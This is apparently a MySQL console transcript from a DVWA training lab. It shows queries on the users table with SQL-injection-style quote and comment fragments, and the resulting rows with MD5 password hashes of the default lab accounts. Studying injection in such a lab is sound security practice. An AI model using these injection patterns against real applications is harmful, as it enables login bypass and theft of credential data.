 mysql> select * from users where user='admin' --'';
user_id | first_name | last_name | user | password | avatar | last_login | failed_login
1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | /DVWA-master/hackable/users/admin.jpg | 2022-02-14 18:09:10 | 0
2 | Gordon | Brown | gordonb | e99a18c428cb38d5f260853678922e03 | /DVWA-master/hackable/users/gordonb.jpg | 2022-02-14 18:09:10 | 0
4 | Pablo | Picasso | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 | /DVWA-master/hackable/users/pablo.jpg | 2022-02-14 18:09:10 | 0
5 | Bob | Smith | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 | /DVWA-master/hackable/users/smithy.jpg | 2022-02-14 18:09:10 | 0
4 rows in set, 5 warnings (0.00 sec)
mysql> select * from users where user='admin' and --'';
Empty set (0.00 sec)
mysql> select * from users where user='admin' and true --'';
user_id | first_name | last_name | user | password | avatar | last_login | failed_login
1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | /DVWA-master/hackable/users/admin.jpg | 2022-02-14 18:09:10 | 0
1 row in set (0.00 sec)